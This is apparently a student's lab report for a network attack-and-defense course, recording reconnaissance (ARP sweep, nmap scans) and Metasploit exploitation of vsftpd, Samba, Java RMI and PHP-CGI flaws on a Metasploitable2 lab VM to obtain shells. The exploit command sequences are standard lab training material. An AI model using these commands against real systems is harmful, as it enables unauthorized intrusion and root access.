20232322 2025-2026-1 《网络与系统攻防技术》实验六实验报告

一.实验内容

下载官方靶机Metasploitable2,完成下面实验内容。

(1)前期渗透

(2)Vsftpd源码包后门漏洞(21端口)

(3)SambaMS-RPC Shell命令注入漏洞(139端口)

(4)Java RMI SERVER命令执行漏洞(1099端口)

(5)PHP CGI参数执行注入漏洞(80端口)

二.实验目的

掌握metasploit的用法,学会使用端口扫描发现靶机漏洞

三.实验环境



- kali虚拟机

![image]()



- Metasploitable2虚拟机

![image]()

四.实验过程与分析

1.前期渗透

- 主机发现





查看kali和Metasploitable2的IP

![502301996e50cea9673b244371803807]()

![58054f7426ff2c74dbca03a0f797f543]()



打开msf控制台,进行ARP扫描

search arp_sweep //寻找匹配的ARP模块

use 0 //使用arp_sweep模块

set RHOSTS 192.168.22.0/24

run

发现目标主机在线



- 端口扫描

输入 nmap -sS -sV 192.168.22.143 对靶机进行SYN扫描

![5398e6672731cffa9f4e39c17ef7df24]()

找到了开放的端口 - 漏洞扫描





输入 nmap -script=vuln 192.168.22.143 对靶机进行漏洞扫描- 21端口

![04688fbc3d1731e77bd72d1c4dfb2ce5]()

21端口的FTP服务器存在后门漏洞,版本为vsFTPd 2.3.4,攻击者可以利用该后门获取靶机root权限 - 25端口



![d4b7294e39ae43b296707eeeaf5cf58a]()



25端口存在着ssl-poodle漏洞、ssl-dh-params 漏洞、Logjam 漏洞等漏洞。前两个漏洞都容易受到中间人攻击,后一个加密途中会被降级 - 80端口

![5c53b2e5f63f75da109787ba8ad1266e]()



80端口上有着slowloris http-check漏洞和http-sql-injection漏洞,前者属于DoS攻击漏洞,后者为多个URL存在SOL注入的可能 - 1099端口

![95559213c37b4222040be07013038804]()



1099端口上,RMI注册表默认配置允许从远程URL加载类,这会导致远程代码执行。 - 5432端口

![de7800f987c374949d4af3f666cf90db]()

5432端口中存在ssl-ccs-injection漏洞、ssl-poodle漏洞和ssl-dh-params漏洞。第一个会被中间人攻击者劫持会话或获取敏感信息;第二个能让中间人通过填充预言机攻击获取明文数据;最后一个容易受到被动窃听攻击 - 其他



![4eb28a384fcc6e0d24939db0ad625f3f]()

![052453595a623338140abaea1634a3b2]()

多个/admin路径下的页面的JSESSIONID Cookie均未设置 “httponly” 标志,导致攻击者可以轻易劫持会话

- 21端口

2.Vsftpd源码包后门漏洞



输入nmap -sV -p 21 192.168.22.143扫描靶机的21端口



Metasploit构造利用vsftpd 2.3.4版本后门漏洞进行攻击

use exploit/unix/ftp/vsftpd_234_backdoor //利用vsftpd 2.3.4版本后门漏洞

set RHOSTS 192.168.22.143

run

成功获取shell



3.SambaMS-RPC Shell命令注入漏洞



输入nmap -p 139 192.168.22.143扫描靶机的139端口

Metasploit构造利用Samba服务的usermap_script漏洞

use exploit/multi/samba/usermap_script //Samba服务的usermap_script漏洞

set RHOST 192.168.22.143

run

成功获取shell





4.Java RMI SERVER命令执行漏洞

输入nmap -p 1099 192.168.22.143扫描靶机的1099端口

Metasploit构造利用Java RMI服务的远程代码执行漏洞

use exploit/multi/misc/java_rmi_server //Java RMI服务的远程代码执行漏洞

set RHOST 192.168.22.143

run

输入shell创建shell进程





5.PHP CGI参数执行注入漏洞

输入nmap -p 80 192.168.22.143扫描靶机的80端口

Metasploit构造利用PHP-CGI的参数注入漏洞

use exploit/multi/http/php_cgi_arg_injection //PHP-CGI的参数注入漏洞

set RHOST 192.168.22.143

run

输入shell创建shell进程

五.问题及解决

顺着指导做没遇见什么问题

六.心得体会

本次实验我进行了Metasploit攻击渗透的实践,学会了将nmap扫描漏洞和Metasploit构造漏洞结合起来对靶机进行攻击。通过这次实验,我对网络安全有了更深的理解,虽然靶机是刻意搭建的易受攻击的主机,但也提醒着我们平时不注意的小细节就可能导致系统安全的被破坏。

浙公网安备 33010602011771号

浙公网安备 33010602011771号